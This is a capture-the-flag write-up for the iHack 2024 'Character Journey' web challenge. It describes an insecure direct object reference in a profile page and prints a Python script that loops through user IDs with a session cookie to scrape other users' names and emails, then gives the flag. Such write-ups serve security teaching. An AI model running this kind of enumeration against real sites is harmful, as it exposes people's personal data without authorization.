Character Journey CTF Challenge Writeup
Challenge Information
- Name: Character Journey
- Points: 500
- Category: Web
- Objective: Find and retrieve the flag from a web application by exploiting vulnerabilities.

Solution
To solve the “Character Journey” challenge, follow these steps:
Initial Exploration:
- Visit the web page and register for an account.
- Upon registration, we observed that the application doesn’t have notable functionality
- Feedback form does not actually send a POST request
- YouTube link is quite useless
Investigating User Account Features:
- We then focused on the functionality of viewing your own account.
- While exploring this feature, investigate the URL parameters and other user-specific data.
Identifying the Vulnerability:
Discover an Insecure Direct Object Reference (IDOR) vulnerability by manipulating user IDs in the URL (e.g., changing ID from 1 to 10).
Find that some URLs return base64 encoded text chunks.


Brute Force Exploration:
Develop a script to automate the process of iHack Prelim 2024 user IDs from 1 to 100.
Run the script to extract all base64 encoded text chunks.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57import requests from bs4 import BeautifulSoup # Function to fetch profile information for a given userId def fetch_profile(user_id): url = f"http://character-journey.ihack24.capturextheflag.io/profile.php?userId={user_id}" headers = { "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate, br", "Connection": "close", "Referer": "http://character-journey.ihack24.capturextheflag.io/home.php", "Cookie": "PHPSESSID=be6885c0ca68d30c985be4b2fee16ebd", "Upgrade-Insecure-Requests": "1" } response = requests.get(url, headers=headers) if response.status_code == 200: return response.text else: print(f"Failed to fetch profile for userId: {user_id} with status code: {response.status_code}") return None # Function to parse HTML and extract username and email def parse_profile(html_content): soup = BeautifulSoup(html_content, 'html.parser') # Find <p> tags that contain the Name and Email name_tag = soup.find('p', text=lambda x: x and x.startswith('Name:')) email_tag = soup.find('p', text=lambda x: x and x.startswith('Email:')) if name_tag and email_tag: # Extract the text after "Name: " and "Email: " name = name_tag.get_text(strip=True).split(': ', 1)[1] email = email_tag.get_text(strip=True).split(': ', 1)[1] return name, email else: print("Could not find profile information in HTML content.") return None, None # Main function to fetch profiles for userId 0-61 and save to a file def main(): with open('profiles.txt', 'w') as file: for user_id in range(100): print(f"Fetching profile for userId: {user_id}") html_content = fetch_profile(user_id) if html_content: name, email = parse_profile(html_content) if name and email: file.write(f"userId: {user_id}, Name: {name}, Email: {email}\n") else: file.write(f"userId: {user_id}, Profile information not found\n") else: file.write(f"userId: {user_id}, Failed to fetch profile\n") if __name__ == "__main__": main()
Extracting the Flag:
Review the extracted data from the brute force script.
Rather than decoding the base64 text, find the flag directly in the data without further processing.


Flag: ihack24{655b7b7ae4c62d726a568eff8914573e}